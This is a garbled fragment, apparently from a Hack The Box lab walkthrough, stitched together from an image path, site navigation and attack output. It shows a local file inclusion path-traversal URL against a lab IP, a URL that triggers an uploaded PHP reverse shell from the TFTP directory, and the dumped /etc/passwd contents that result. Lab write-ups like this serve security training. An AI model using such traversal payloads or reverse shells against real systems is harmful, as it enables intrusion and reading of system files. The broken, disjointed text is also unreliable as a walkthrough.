 10.129.112.221/?file=../../.
accessing the uploaded reverse shell
10.129.112.221/?file=/var/lib/tftpboot/revshell.php
4
Main Platform HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false mike:x:1000:1000:mike:/home/mike:/bin/bash
tftp:x:110:113:tftp daemon,,,:/var/lib/tftpboot:/usr/sbin/nologin